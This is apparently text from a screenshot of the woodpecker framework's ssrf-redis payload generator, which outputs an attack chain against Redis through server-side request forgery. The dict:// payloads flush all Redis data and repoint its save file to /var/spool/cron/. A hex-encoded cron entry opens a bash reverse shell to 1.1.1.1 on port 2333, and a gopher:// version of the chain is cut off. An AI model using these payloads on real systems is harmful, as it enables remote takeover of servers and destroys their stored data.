 woodpecker-framwork v1.3.5
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
ssrf-redis - 1
Generate
Payload Dict Cron Gopher
Args line wrap ?
1 redis-ip=127.0.0.1
2 redis-port=6379
3 reverse-ip=1.1.1.1
4 reverse-port=2333
5 auth=
Result
[>] Cron model start...
[!] flushall会清空redis中的所有数据，请谨慎使用!
dict://127.0.0.1:6379/flushall
dict://127.0.0.1:6379/config:set:dbfilename:root
dict://127.0.0.1:6379/set:ket:"
\x0a\x0a\x0a\x2a\x2f\x31\x20\x2a\x20\x2a\x20\x2a\x20\x2a\x20\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x7
6\x2f\x74\x63\x70\x2f\x31\x2e\x31\x2e\x31\x2e\x31\x2f\x32\x33\x33\x33\x20\x30\x3e\x26\x31\x0a\x0a\x0a"
dict://127.0.0.1:6379/config:set:dir:/var/spool/cron/
dict://127.0.0.1:6379/save
dict://127.0.0.1:6379/quit
gopher://127.0.0.1:6379/_%2A%31%0D%0A%24%38%0D%0A%66%6C%75%73%68%61%6C%6C%0D%0A%2A%34%0D%0A%24%36%0D%0A%63%6F%6E%66%69%
67%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%31%30%0D%0A%64%62%66%69%6C%65%6E%61%6D%65%0D%0A%24%34%0D%0A%72%6F%6F%74%0D%0A%
2A%34%0D%0A%24%36%0D%0A%63%6F%6E%66%69%67%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%33%0D%0A%64%69%72%0D%0A%24%31%36%0D%0A%
2F%76%61%72%2F%73%70%6F%6F%6C%2F%63%72%6F%6E%2F%0D%0A%2A%33%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%38%0D%0A%72%65%64%69%